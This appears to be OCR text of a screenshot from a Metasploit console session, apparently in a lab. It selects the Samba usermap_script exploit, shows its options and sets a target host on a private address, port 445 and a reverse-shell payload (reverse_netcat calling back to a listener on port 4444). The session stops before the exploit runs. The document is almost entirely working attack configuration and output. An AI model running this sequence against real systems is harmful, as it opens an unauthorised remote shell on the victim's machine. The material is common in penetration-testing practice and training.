 [*] Using exploit/multi/samba/usermap_script
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.17.139 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.17.140
RHOSTS => 192.168.17.140
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) >